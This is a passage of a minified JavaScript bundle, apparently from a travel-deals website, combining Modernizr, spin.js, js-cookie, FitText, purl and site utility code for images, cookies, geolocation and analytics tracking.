= o } catch (y) { } if (q.style[m] != v) return s(), "pfx" == t ? m : !0 } return s(), !1 } function y(e, t, n, o, i) { var s = e.charAt(0).toUpperCase() + e.slice(1), a = (e + " " + N.join(s + " ") + s).split(" "); return r(t, "string") || r(t, "undefined") ? g(a, t, o, i) : (a = (e + " " + T.join(s + " ") + s).split(" "), d(a, t, n)) } function _(e, t, r) { return y(e, n, n, t, r) } var C = [], w = [], S = { _version: "3.5.0", _config: { classPrefix: "", enableClasses: !0, enableJSClass: !0, usePrefixes: !0 }, _q: [], on: function (e, t) { var n = this; setTimeout(function () { t(n[e]) }, 0) }, addTest: function (e, t, n) { w.push({ name: e, fn: t, options: n }) }, addAsyncTest: function (e) { w.push({ name: null, fn: e }) } }, Modernizr = function () { }; Modernizr.prototype = S, Modernizr = new Modernizr; var b = S._config.usePrefixes ? " -webkit- -moz- -o- -ms- ".split(" ") : ["", ""]; S._prefixes = b; var x = t.documentElement, E = "svg" === x.nodeName.toLowerCase(), P = "Moz O ms Webkit", T = S._config.usePrefixes ? P.toLowerCase().split(" ") : []; S._domPrefixes = T; var z; !function () { var e = {}.hasOwnProperty; z = r(e, "undefined") || r(e.call, "undefined") ? function (e, t) { return t in e && r(e.constructor.prototype[t], "undefined") } : function (t, n) { return e.call(t, n) } }(), S._l = {}, S.on = function (e, t) { this._l[e] || (this._l[e] = []), this._l[e].push(t), Modernizr.hasOwnProperty(e) && setTimeout(function () { Modernizr._trigger(e, Modernizr[e]) }, 0) }, S._trigger = function (e, t) { if (this._l[e]) { var n = this._l[e]; setTimeout(function () { var e, r; for (e = 0; e < n.length; e++) (r = n[e])(t) }, 0), delete this._l[e] } }, Modernizr._q.push(function () { S.addTest = s }); var N = S._config.usePrefixes ? P.split(" ") : []; S._cssomPrefixes = N; var j = function (t) { var r, o = b.length, i = e.CSSRule; if ("undefined" == typeof i) return n; if (!t) return !1; if (t = t.replace(/^@/, ""), r = t.replace(/-/g, "_").toUpperCase() + "_RULE", r in i) return "@" + t; for (var s = 0; o > s; s++) { var a = b[s], l = a.toUpperCase() + "_" + r; if (l in i) return "@-" + a.toLowerCase() + "-" + t } return !1 }; S.atRule = j; var A = function () { function e(e, t) { var o; return e ? (t && "string" != typeof t || (t = a(t || "div")), e = "on" + e, o = e in t, !o && r && (t.setAttribute || (t = a("div")), t.setAttribute(e, ""), o = "function" == typeof t[e], t[e] !== n && (t[e] = n), t.removeAttribute(e)), o) : !1 } var r = !("onblur" in t.documentElement); return e }(); S.hasEvent = A, Modernizr.addTest("csscalc", function () { var e = "width:", t = "calc(10px);", n = a("a"); return n.style.cssText = e + b.join(t + e), !!n.style.length }); var L = function () { var t = e.matchMedia || e.msMatchMedia; return t ? function (e) { var n = t(e); return n && n.matches || !1 } : function (t) { var n = !1; return u("@media " + t + " { #modernizr { position: absolute; } }", function (t) { n = "absolute" == (e.getComputedStyle ? e.getComputedStyle(t, null) : t.currentStyle).position }), n } }(); S.mq = L; var k = (S.testStyles = u, { elem: a("modernizr") }); Modernizr._q.push(function () { delete k.elem }); var q = { style: k.elem.style }; Modernizr._q.unshift(function () { delete q.style }); S.testProp = function (e, t, r) { return g([e], n, t, r) }; S.testAllProps = y, S.testAllProps = _, Modernizr.addTest("cssanimations", _("animationName", "a", !0)), Modernizr.addTest("appearance", _("appearance")), Modernizr.addTest("svg", !!t.createElementNS && !!t.createElementNS("http://www.w3.org/2000/svg", "svg").createSVGRect), o(), i(C), delete S.addTest, delete S.addAsyncTest; for (var R = 0; R < Modernizr._q.length; R++) Modernizr._q[R](); e.Modernizr = Modernizr }(window, document);
/* -- spin.js -- */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Spinner=e()}(this,function(){"use strict";var t,e,i=["webkit","Moz","ms","O"],o={};function n(t,e){var i,o=document.createElement(t||"div");for(i in e)o[i]=e[i];return o}function r(t){for(var e=1,i=arguments.length;e<i;e++)t.appendChild(arguments[e]);return t}function s(i,n,r,s){var a=["opacity",n,~~(100*i),r,s].join("-"),l=.01+r/s*100,c=Math.max(1-(1-i)/n*(100-l),i),d=t.substring(0,t.indexOf("Animation")).toLowerCase(),p=d&&"-"+d+"-"||"";return o[a]||(e.insertRule("@"+p+"keyframes "+a+"{0%{opacity:"+c+"}"+l+"%{opacity:"+i+"}"+(l+.01)+"%{opacity:1}"+(l+n)%100+"%{opacity:"+i+"}100%{opacity:"+c+"}}",e.cssRules.length),o[a]=1),a}function a(t,e){var o,n,r=t.style;if(void 0!==r[e=e.charAt(0).toUpperCase()+e.slice(1)])return e;for(n=0;n<i.length;n++)if(void 0!==r[o=i[n]+e])return o}function l(t,e){for(var i in e)t.style[a(t,i)||i]=e[i];return t}function c(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var o in i)void 0===t[o]&&(t[o]=i[o])}return t}function d(t,e){return"string"==typeof t?t:t[e%t.length]}var p,u={lines:12,length:7,width:5,radius:10,scale:1,corners:1,color:"#000",opacity:.25,rotate:0,direction:1,speed:1,trail:100,fps:20,zIndex:2e9,className:"spinner",top:"50%",left:"50%",shadow:!1,hwaccel:!1,position:"absolute"};function f(t){this.opts=c(t||{},f.defaults,u)}if(f.defaults={},c(f.prototype,{spin:function(e){this.stop();var i=this,o=i.opts,r=i.el=n(null,{className:o.className});if(l(r,{position:o.position,width:0,zIndex:o.zIndex,left:o.left,top:o.top}),e&&e.insertBefore(r,e.firstChild||null),r.setAttribute("role","progressbar"),i.lines(r,i.opts),!t){var s,a=0,c=(o.lines-1)*(1-o.direction)/2,d=o.fps,p=d/o.speed,u=(1-o.opacity)/(p*o.trail/100),f=p/o.lines;!function t(){a++;for(var e=0;e<o.lines;e++)s=Math.max(1-(a+(o.lines-e)*f)%p*u,o.opacity),i.opacity(r,e*o.direction+c,s,o);i.timeout=i.el&&setTimeout(t,~~(1e3/d))}()}return i},stop:function(){var t=this.el;return t&&(clearTimeout(this.timeout),t.parentNode&&t.parentNode.removeChild(t),this.el=void 0),this},lines:function(e,i){var o,a=0,c=(i.lines-1)*(1-i.direction)/2;function p(t,e){return l(n(),{position:"absolute",width:i.scale*(i.length+i.width)+"px",height:i.scale*i.width+"px",background:t,boxShadow:e,transformOrigin:"left",transform:"rotate("+~~(360/i.lines*a+i.rotate)+"deg) translate("+i.scale*i.radius+"px,0)",borderRadius:(i.corners*i.scale*i.width>>1)+"px"})}for(;a<i.lines;a++)o=l(n(),{position:"absolute",top:1+~(i.scale*i.width/2)+"px",transform:i.hwaccel?"translate3d(0,0,0)":"",opacity:i.opacity,animation:t&&s(i.opacity,i.trail,c+a*i.direction,i.lines)+" "+1/i.speed+"s linear infinite"}),i.shadow&&r(o,l(p("#000","0 0 4px #000"),{top:"2px"})),r(e,r(o,p(d(i.color,a),"0 0 1px rgba(0,0,0,.1)")));return e},opacity:function(t,e,i){e<t.childNodes.length&&(t.childNodes[e].style.opacity=i)}}),"undefined"!=typeof document){p=n("style",{type:"text/css"}),r(document.getElementsByTagName("head")[0],p),e=p.sheet||p.styleSheet;var h=l(n("group"),{behavior:"url(#default#VML)"});!a(h,"transform")&&h.adj?function(){function t(t,e){return n("<"+t+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',e)}e.addRule(".spin-vml","behavior:url(#default#VML)"),f.prototype.lines=function(e,i){var o=i.scale*(i.length+i.width),n=2*i.scale*o;function s(){return l(t("group",{coordsize:n+" "+n,coordorigin:-o+" "+-o}),{width:n,height:n})}var a,c=-(i.width+i.length)*i.scale*2+"px",p=l(s(),{position:"absolute",top:c,left:c});function u(e,n,a){r(p,r(l(s(),{rotation:360/i.lines*e+"deg",left:~~n}),r(l(t("roundrect",{arcsize:i.corners}),{width:o,height:i.scale*i.width,left:i.scale*i.radius,top:-i.scale*i.width>>1,filter:a}),t("fill",{color:d(i.color,e),opacity:i.opacity}),t("stroke",{opacity:0}))))}if(i.shadow)for(a=1;a<=i.lines;a++)u(a,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(a=1;a<=i.lines;a++)u(a);return r(e,p)},f.prototype.opacity=function(t,e,i,o){var n=t.firstChild;o=o.shadow&&o.lines||0,n&&e+o<n.childNodes.length&&(n=(n=(n=n.childNodes[e+o])&&n.firstChild)&&n.firstChild)&&(n.opacity=i)}}():t=a(h,"animation")}return f});
/* -- spin.ext.js -- */
"function"==typeof Spinner&&(Spinner.prototype.spinWithOverlay=function(e){var o=this.spin(e);if(e){var r=this.overlay=document.createElement("div");r.className="block-overlay",r.id="spinnerBlockOverlay",e.insertBefore(r,null)}return o},Spinner.prototype.proxiedStop=Spinner.prototype.stop,Spinner.prototype.stop=function(){var e=this.overlay;e&&(e.parentNode&&e.parentNode.removeChild(e),this.overlay=void 0),this.proxiedStop()});
/* -- js.cookie.js -- */
!function(e){if("function"==typeof define&&define.amd)define(e);else if("object"==typeof exports)module.exports=e();else{var n=window.Cookies,o=window.Cookies=e();o.noConflict=function(){return window.Cookies=n,o}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}return function n(o){function t(n,i,r){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(r=e({path:"/"},t.defaults,r)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*r.expires),r.expires=a}try{c=JSON.stringify(i),/^[\{\[]/.test(c)&&(i=c)}catch(e){}return i=o.write?o.write(i,n):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape),document.cookie=[n,"=",i,r.expires?"; expires="+r.expires.toUTCString():"",r.path?"; path="+r.path:"",r.domain?"; domain="+r.domain:"",r.secure?"; secure":""].join("")}n||(c={});for(var s=document.cookie?document.cookie.split("; "):[],p=/(%[0-9A-Z]{2})+/g,d=0;d<s.length;d++){var f=s[d].split("="),u=f.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var l=f[0].replace(p,decodeURIComponent);if(u=o.read?o.read(u,l):o(u,l)||u.replace(p,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(n===l){c=u;break}n||(c[l]=u)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}(function(){})});
/* -- jquery.fittext.js -- */
!function(t){t.fn.fitText=function(i,n){var e=i||1,o=t.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY},n);return this.each(function(){var i=t(this),n=function(){i.css("font-size",Math.max(Math.min(function(){try{return i.width()==i[0].clientWidth?2*i.width()-i.outerWidth():i.width()}catch{return i.width()}}()/(10*e),parseFloat(o.maxFontSize)),parseFloat(o.minFontSize)))};n(),t(window).on("resize.fittext orientationchange.fittext",n)})}}(jQuery);
/* -- purl.min.js -- */
!function(a){"function"==typeof define&&define.amd?define(a):window.purl=a()}(function(){function f(a,c){for(var e=decodeURI(a),f=d[c?"strict":"loose"].exec(e),g={attr:{},param:{},seg:{}},h=14;h--;)g.attr[b[h]]=f[h]||"";return g.param.query=k(g.attr.query),g.param.fragment=k(g.attr.fragment),g.seg.path=g.attr.path.replace(/^\/+|\/+$/g,"").split("/"),g.seg.fragment=g.attr.fragment.replace(/^\/+|\/+$/g,"").split("/"),g.attr.base=g.attr.host?(g.attr.protocol?g.attr.protocol+"://"+g.attr.host:g.attr.host)+(g.attr.port?":"+g.attr.port:""):"",g}function g(b){var c=b.tagName;return void 0!==c?a[c.toLowerCase()]:c}function h(a,b){if(0===a[b].length)return a[b]={};var c={};for(var d in a[b])c[d]=a[b][d];return a[b]=c,c}function i(a,b,c,d){var f=a.shift();if(f){var g=b[c]=b[c]||[];"]"==f?o(g)?""!==d&&g.push(d):"object"==typeof g?g[p(g).length]=d:g=b[c]=[b[c],d]:~f.indexOf("]")?(f=f.substr(0,f.length-1),!e.test(f)&&o(g)&&(g=h(b,c)),i(a,g,f,d)):(!e.test(f)&&o(g)&&(g=h(b,c)),i(a,g,f,d))}else o(b[c])?b[c].push(d):"object"==typeof b[c]?b[c]=d:void 0===b[c]?b[c]=d:b[c]=[b[c],d]}function j(a,b,c){if(~b.indexOf("]")){i(b.split("["),a,"base",c)}else{if(!e.test(b)&&o(a.base)){var f={};for(var g in a.base)f[g]=a.base[g];a.base=f}""!==b&&l(a.base,b,c)}return a}function k(a){return n(String(a).split(/&|;/),function(a,b){try{b=decodeURIComponent(b.replace(/\+/g," "))}catch(a){}var c=b.indexOf("="),d=m(b),e=b.substr(0,d||c),f=b.substr(d||c,b.length);return f=f.substr(f.indexOf("=")+1,f.length),""===e&&(e=b,f=""),j(a,e,f)},{base:{}}).base}function l(a,b,c){var d=a[b];void 0===d?a[b]=c:o(d)?d.push(c):a[b]=[d,c]}function m(a){for(var c,d,b=a.length,e=0;e<b;++e)if(d=a[e],"]"==d&&(c=!1),"["==d&&(c=!0),"="==d&&!c)return e}function n(a,b){for(var c=0,d=a.length>>0,e=arguments[2];c<d;)c in a&&(e=b.call(void 0,e,a[c],c,a)),++c;return e}function o(a){return"[object Array]"===Object.prototype.toString.call(a)}function p(a){var b=[];for(var c in a)a.hasOwnProperty(c)&&b.push(c);return b}function q(a,b){return 1===arguments.length&&!0===a&&(b=!0,a=void 0),b=b||!1,a=a||window.location.toString(),{data:f(a,b),attr:function(a){return a=c[a]||a,void 0!==a?this.data.attr[a]:this.data.attr},param:function(a){return void 0!==a?this.data.param.query[a]:this.data.param.query},fparam:function(a){return void 0!==a?this.data.param.fragment[a]:this.data.param.fragment},segment:function(a){return void 0===a?this.data.seg.path:(a=a<0?this.data.seg.path.length+a:a-1,this.data.seg.path[a])},fsegment:function(a){return void 0===a?this.data.seg.fragment:(a=a<0?this.data.seg.fragment.length+a:a-1,this.data.seg.fragment[a])}}}var a={a:"href",img:"src",form:"action",base:"href",script:"src",iframe:"src",link:"href",embed:"src",object:"data"},b=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","fragment"],c={anchor:"fragment"},d={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},e=/^[0-9]+$/;return q.jQuery=function(a){null!=a&&(a.fn.url=function(b){var c="";return this.length&&(c=a(this).attr(g(this[0]))||""),q(c,b)},a.url=q)},q.jQuery(window.jQuery),q});
/* -- common.js -- */
function getURLParam(e){for(var t=window.location.search.substring(1).split("&"),o=0;o<t.length;o++){var n=t[o].split("=");if(n[0]==e)return n[1]}}function removeURLParameter(e,t){var o=e.split("?");if(o.length>=2){for(var n=encodeURIComponent(t)+"=",r=o[1].split(/[&;]/g),a=r.length;a-- >0;)-1!==r[a].lastIndexOf(n,0)&&r.splice(a,1);return e=o[0]+"?"+r.join("&")}return e}function activateScrollTopButton(){var e=$(".js-back-to-top");$("html, body").scrollTop()>100||window.pageYOffset>100?e.show():e.hide()}function scrollToTop(){$("html, body").animate({scrollTop:0},"slow")}function refreshFMPage(e,t){return!!(window.tzoo&&tzoo.focusMove&&tzoo.fmPage)&&(e?tzoo.fmPage.refresh():(t=t||200,setTimeout(function(){tzoo.fmPage.refresh()},t)),!0)}Array.prototype.find||Object.defineProperty(Array.prototype,"find",{enumerable:!1,configurable:!1,writable:!1,value:function(e){"use strict";if(null===this)throw new TypeError("Array.prototype.find called on null or undefined");if("function"!=typeof e)throw new TypeError("predicate must be a function");for(var t,o=Object(this),n=o.length>>>0,r=arguments[1],a=0;a<n;a++)if(t=o[a],e.call(r,t,a,o))return t}}),Array.prototype.reduce||Object.defineProperty(Array.prototype,"reduce",{enumerable:!1,configurable:!1,writable:!1,value:function(e){"use strict";if(null==this)throw new TypeError("Array.prototype.reduce called on null or undefined");if("function"!=typeof e)throw new TypeError(e+" is not a function");var t,o=Object(this),n=o.length>>>0,r=0;if(2===arguments.length)t=arguments[1];else{for(;r<n&&!(r in o);)r++;if(r>=n)throw new TypeError("Reduce of empty array with no initial value");t=o[r++]}for(;r<n;r++)r in o&&(t=e(t,o[r],r,o));return t}}),Array.prototype.every||Object.defineProperty(Array.prototype,"every",{enumerable:!1,configurable:!1,writable:!1,value:function(e,t){"use strict";var o,n;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError;for(arguments.length>1&&(o=t),n=0;n<a;){var i;if(n in r)if(i=r[n],!e.call(o,i,n,r))return!1;n++}return!0}}),Array.prototype.map||Object.defineProperty(Array.prototype,"map",{enumerable:!1,configurable:!1,writable:!1,value:function(e){var t,o,n;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(arguments.length>1&&(t=arguments[1]),o=new Array(a),n=0;n<a;){var i,l;n in r&&(i=r[n],l=e.call(t,i,n,r),o[n]=l),n++}return o}}),String.prototype.includes||(String.prototype.includes=function(e,t){"use strict";return"number"!=typeof t&&(t=0),!(t+e.length>this.length)&&-1!==this.indexOf(e,t)}),String.prototype.format||(String.prototype.format=function(){var e=arguments;return this.replace(/\{(\d+)\}/g,function(t,o){return e[o]})}),String.prototype.startsWith||(String.prototype.startsWith=function(e,t){return this.substr(t||0,e.length)===e}),Date.prototype.addDays||(Date.prototype.addDays=function(e){var t=new Date(this.valueOf());return t.setDate(t.getDate()+e),t}),function(e){Number.prototype.formatSimple=function(t){var o=this.toFixed(Math.max(0,~~t));return e.decimalSeparator?o.replace(".",e.decimalSeparator):o}}(window.tzoo=window.tzoo||{}),tzoo.isVisible=function(e){"use strict";function t(e,t){return window.getComputedStyle?document.defaultView.getComputedStyle(e,null)[t]:e.currentStyle?e.currentStyle[t]:void 0}return function e(o,n,r,a,i,l,s){var c=o.parentNode;return!!function(e){for(;e=e.parentNode;)if(e==document)return!0;return!1}(o)&&(9===c.nodeType||"0"!==t(o,"opacity")&&"none"!==t(o,"display")&&"hidden"!==t(o,"visibility")&&("undefined"!=typeof n&&"undefined"!=typeof r&&"undefined"!=typeof a&&"undefined"!=typeof i&&"undefined"!=typeof l&&"undefined"!=typeof s||(n=o.offsetTop,i=o.offsetLeft,a=n+o.offsetHeight,r=i+o.offsetWidth,l=o.offsetWidth,s=o.offsetHeight),!c||("hidden"!==t(c,"overflow")&&"scroll"!==t(c,"overflow")||!(i+2>c.offsetWidth+c.scrollLeft||i+l-2<c.scrollLeft||n+2>c.offsetHeight+c.scrollTop||n+s-2<c.scrollTop))&&(o.offsetParent===c&&(i+=c.offsetLeft,n+=c.offsetTop),e(c,n,r,a,i,l,s))))}(e)},function(e,t,o,n){"use strict";o.devicePixelRatio=window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI,o.hasHighPixelDensity=o.devicePixelRatio>1,o.getImage=function(e){var n="",r="[data-uri]";if(e&&e.nam&&0!==e.nam.length){var a=e.ir?o.AssetUrl:o.ImageUrl,i=e.cap?e.cap:"",l=e.cre?e.cre:"",s=o.isTrue(t.get("progressive_loading")),c=" fade-in";a+=e.ir?"remote":"images",a+="/"+o.stripUrlPrefix(e.nam),a+="?width={width}",e.v>1&&(a+="&v="+e.v),s&&(r=a.replace("{width}","100"),c=""),n='<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="'+r+'" data-src="'+a+'" alt="'+i+'" data-credits="'+l+'" class="tzsg-lazy'+c+'" /></div>'}return n},o.getImageSlickTagOnly=function(e,n,r){var a="",i="[data-uri]";if(e&&e.nam&&0!==e.nam.length){var l=e.ir?o.AssetUrl:o.ImageUrl,s=e.cap?e.cap:"",c=e.cre?e.cre:"",u=o.isTrue(t.get("progressive_loading")),d="";l+=e.ir?"remote":"images",l+="/"+o.stripUrlPrefix(e.nam),l+="?width={width}",e.v>1&&(l+="&v="+e.v),u&&(i=l.replace("{width}","100")),0===n&&(d="tzsg-lazy"),a='<img src="'+i+'" data-src="'+l+'" alt="'+s+'" data-credits="'+c+'" class="'+d+'" />'}return a},o.getImageFixed=function(e,t,n){var r="";if(e&&0!==e.length){var a=o.ImageUrl+"images/"+o.stripUrlPrefix(e),i="";t&&0!==t&&n&&0!==n&&(i=' width="'+t+'" height="'+n+'"',a+="?width={width}"),r='<img src="[data-uri]" data-src="'+a+'"'+i+'class="tzsg-lazy" />'}return r},o.getImageUrl=function(e){return o.ImageUrl+"images/"+o.stripUrlPrefix(e)},o.absoluteUrl=function(e,t){if(e&&!e.includes("//"))return"//"+window.location.hostname+e;var n=t.replace("http://","").replace("https://","").replace(".com/",".com").replace(o.EnvironmentPrefix,"");return e.replace(o.EnvironmentPrefix,"").replace("//www.travelzoo.com","//"+o.EnvironmentPrefix+n)},o.stripUrlPrefix=function(e){var t="";return e&&0!==e.length&&(t=e.replace(/https?:\/\//i,"")),t},o.isTrue=function(e){var t=!1;switch(String(e).toLowerCase()){case"1":case"true":case"yes":case"y":case"on":case"checked":t=!0}return t},o.getQueryParameters=function(e){return(e||document.location.search).replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0]},o.getUserLocation=function(){var e={},o=t.get("geol");if(void 0!==o){var n=o.split("|");2===n.length&&(e.lat=Number(n[0].replace(",",".")),e.lng=Number(n[1].replace(",",".")))}return e.defaultOrigin=t.get("def-ori"),e.isSet=void 0!==e.lat&&void 0!==e.lng&&(0!==e.lat||0!==e.lng),e},o.resetUserLocation=function(){t.remove("def-ori",{domain:".travelzoo.com",path:"/"}),t.remove("geol",{domain:".travelzoo.com",path:"/"})},o.setUserLocation=function(e){return o.util.setCookie("geol",e,o.util.cookieClassification.F,1),t.remove("def-ori",{domain:".travelzoo.com",path:"/"}),o.layout.setOriginAirports(!0)},o.setDefaultOriginLocation=function(e){o.util.setCookie("def-ori",e,o.util.cookieClassification.F,1)},o.updateLocation=function(e){o.BrowserLocationDetector.start({success:function(){e?o.askForLocationThenRedirect(window.location.href):window.location.reload()},denied:function(){o.resetUserLocation(),o.askForLocationThenRedirect(window.location.href)}})},o.askForLocationThenRedirect=function(e){document.activeElement.blur(),o.LocationDetection.showOverlay(function(){window.location.href=e})},o.askForLocationThenSearch=function(t){document.activeElement.blur(),o.LocationDetection.showOverlay(function(){void 0===t&&(t=o.layout.isXs()?"#overlay-search-form":"#header-search-form"),window.location.href.includes("ehe=1")?window.location.replace(window.location.href):e(t).submit()})},o.showSearchFilter=function(){var t=e("#refine-search-toggle"),n=e("#refine-search-container");t&&n&&(t.removeClass("button-refine-search--on"),n.removeClass("fullscreen-overlay"),n.removeClass("visible"),t.addClass("button-refine-search--on"),o.layout.isXs()?n.addClass("fullscreen-overlay"):(o.Overlays.isRegistered("refine-search-overlay")||o.Overlays.initializeAndRegister("#refine-search-container",{id:"refine-search-overlay"},{modal:!0,dialogClass:"refine-search-overlay"}),o.Overlays.show("refine-search-overlay")),n.addClass("visible"))},o.getResource=function(t,n){var r={tzlocale:o.TzLocale,resourceapplication:1,resourcekey:t};return n&&0!==n.length&&e.extend(r,{viewkey:n}),e.getJSON(o.ServiceBaseUrl+"v1/content/getresource/",r).then(function(e){if(e&&e.suc)return e.val})},o.getDealExpertTip=function(t,n,r,a){e.ajax({type:"GET",url:o.ServiceBaseUrl+"/v1/content/getdealexperttip?tzlocale="+t+"&resourceKey="+n+"&viewKey="+r,dataType:"json",success:function(e){a(e)}})},o.platform={Android:function(){return navigator.userAgent.match(/Android/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)}},o.device={iPad:function(){return navigator.userAgent.match(/iPad/i)},AndroidTablet:function(){var e=navigator.userAgent.toLowerCase();return e.search("android")>-1&&-1===e.search("mobile")}},o.trackImpressions=function(e,t,n){var r,a;e&&e.length>0&&(r=e.join("|"),a="t="+o.websiteType+"&a="+r+"&s="+o.clickSource+"&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a),t&&t.length>0&&(r=t.join("-"),a="t="+o.websiteType+"&a="+r+"&at=l&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a),n&&n.length>0&&(r=n.join("-"),a="t="+o.websiteType+"&a="+r+"&at=s&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a)},o.getQueryStringParameter=function(e,t){var o,n,r,a,i,l;for(r=(a=(r=(t=t||top.location.href).indexOf("?"))>=0?t.substr(r+1):t).lastIndexOf("#"),o=0,n=(i=(a=r>=0?a.substr(0,r):a).split("&")).length;o<n;o++)if((l=i[o].split("=")).length>=2&&l[0]===e)return unescape(l[1]);return null},o.addQueryStringParameter=function(e,t){var o=t.split("#"),n=o[0],r=n.indexOf("?")>0;n+=(r?"&":"?")+e;for(var a=1;a<o.length;a++)n+="#"+o[1];return n};var r=!1;o.hasInteracted=function(e){return void 0!==e&&(r=Boolean(e)),r},o.pad=function(e,t){return(e=e.toString()).length<t?o.pad("0"+e,t):e},o.getwrapparamfordotdotdot=function(e){switch(e.toString()){case"8":case"9":case"12":case"13":return"letter"}return"word"},o.loadNearestCity=function(t,o,n,r){o&&n&&e.getJSON("/api/v1/location/getuserlocationdata/",{TzLocale:t,Latitude:o,Longitude:n}).done(function(e){if(e&&e.suc&&e.loc&&e.loc.loc){var t={id:e.loc.loc.id,type:e.loc.loc.t,name:e.loc.loc.dn};r&&r(t)}})},o.myAccountTabs=function(t,n){var r=e(t).children("a, button,.button");if(r.is(n)){var a=r.filter(".selected");a.data("tab")&&e("#"+a.data("tab")).hide(),a.removeClass("selected"),e(n).addClass("selected"),e(n).data("tab")&&(e("#"+e(n).data("tab")).show(),o.imageLoader.loadImages())}},o.newGuid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})},o.htmlAttributeEncode=function(e){var t=e;return e&&0!==e.length&&(t=e.replace('"',"&quot;").replace("\\","&#39;").replace("&","&amp;").replace("<","&lt;")),t},o.restArgs=function(e,t){return t=null==t?e.length-1:+t,function(){for(var o=Math.max(arguments.length-t,0),n=Array(o),r=0;r<o;r++)n[r]=arguments[r+t];switch(t){case 0:return e.call(this,n);case 1:return e.call(this,arguments[0],n);case 2:return e.call(this,arguments[0],arguments[1],n)}var a=Array(t+1);for(r=0;r<t;r++)a[r]=arguments[r];return a[t]=n,e.apply(this,a)}},o.delay=o.restArgs(function(e,t,o){return setTimeout(function(){return e.apply(null,o)},t)}),o.now=Date.now||function(){return(new Date).getTime()},o.debounce=function(e,t,n){var r,a,i=function(t,o){r=null,o&&(a=e.apply(t,o))},l=o.restArgs(function(l){if(r&&clearTimeout(r),n){var s=!r;r=setTimeout(i,t),s&&(a=e.apply(this,l))}else r=o.delay(i,t,this,l);return a});return l.cancel=function(){clearTimeout(r),r=null},l},o.throttle=function(e,t,n){var r,a,i,l,s=0;n||(n={});var c=function(){s=!1===n.leading?0:o.now(),r=null,l=e.apply(a,i),r||(a=i=null)},u=function(){var u=o.now();s||!1!==n.leading||(s=u);var d=t-(u-s);return a=this,i=arguments,d<=0||d>t?(r&&(clearTimeout(r),r=null),s=u,l=e.apply(a,i),r||(a=i=null)):r||!1===n.trailing||(r=setTimeout(c,d)),l};return u.cancel=function(){clearTimeout(r),s=0,r=a=i=null},u},o.debounce=function(e,t,o){var n;return function(){var r=this,a=arguments;n?clearTimeout(n):o&&e.apply(r,a),n=setTimeout(function(){o||e.apply(r,a),n=null},t||100)}},o.scrollAfterLoad=function(){var t=o.getQueryParameters();if(t.scrollto){var n=e("li[data-sid="+t.scrollto+"]").get(0);null!=n?n.scrollIntoView(!0):(n=e("ul.result-list>li").last().get(0)).scrollIntoView(!0)}},o.parseParams=function(e){return e.split("&").reduce(function(e,t){var o=t.split("=").map(function(e){return decodeURIComponent(e.replace("+"," "))});return e[o[0]]=o[1],e},{})};var a=null;o.optimizelyTrackEvent=function(e){var n=(null==a&&o.optimizelyDatafile&&(a=optimizelyClient.createInstance({datafile:o.optimizelyDatafile})),a);if(null!=n){var r={MobilePhone:o.isSmartPhone?"Yes":"No"};n.track(e,t.get("uu"),r)}},o.trackLinkClicksAsEvents=function(t,n,r){e(t).on("click","a",function(){var t=e(this).attr("href");return t&&!t.startsWith("http")&&t.startsWith("/")&&(t=location.protocol+"//"+location.host+t),t&&t.startsWith("http")&&o.tm&&"function"==typeof o.tm.analyticsEvent&&o.tm.analyticsEvent(n,r,t,null,!1),!0})},o.LabelInInput=function(t){var o=(t=t||e("body")).find(".label-in-field").find("input");o.each(function(){null===e(this).val()||""===e(this).val()?(e(this).removeClass("valid"),e(this).addClass("null-value")):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||""===e(this).val()?(e(this).removeClass("valid"),e(this).addClass("null-value")):e(this).removeClass("null-value")})},o.LabelInSelect=function(t){var 